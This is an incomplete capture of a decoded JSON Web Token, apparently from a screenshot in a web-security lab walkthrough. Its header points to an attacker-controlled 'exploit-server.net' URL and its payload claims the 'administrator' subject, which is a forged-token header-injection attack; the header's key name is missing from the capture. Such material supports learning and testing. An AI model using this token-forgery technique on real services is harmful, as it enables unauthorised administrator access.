 Header
": "https://exploit-0a66006603755f2e80cb849901760043.exploit-server.net/exploit"
Payload
"exp": 1748691001,
"sub": "administrator"
}
Signature
16 CE 3D 68 4B 3E 36 DF 89 34 6C
BC 11 24 C2 F0 14 30 09 8E 5A 03
Information
• Expiration Time - Sat May 31 2025 18:30:01 GMT+7